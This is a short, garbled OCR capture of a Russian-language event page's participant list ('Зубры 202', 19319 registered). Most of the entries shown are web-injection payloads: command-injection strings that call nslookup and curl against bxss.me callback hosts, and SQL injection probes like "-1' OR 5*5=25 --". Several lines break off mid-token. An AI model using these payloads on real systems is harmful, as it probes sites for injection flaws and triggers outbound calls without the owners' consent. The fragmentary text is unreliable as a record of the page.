
Участники Зубры 202
Всего зарегистрированно
19319
`(nslookup -q=cname hitnwuirjidjz
hitnwuirjidjz97457.bxss.me)`
^(#
5*5=25 --
-1' OR 5*5=25 --
-1' O
--
-1" OR 5*5=25 or "U94s6zHy"
hitxipcpequade5a3b.bxss.me||curl
q=cname hitxipcpequade5a3b.bxss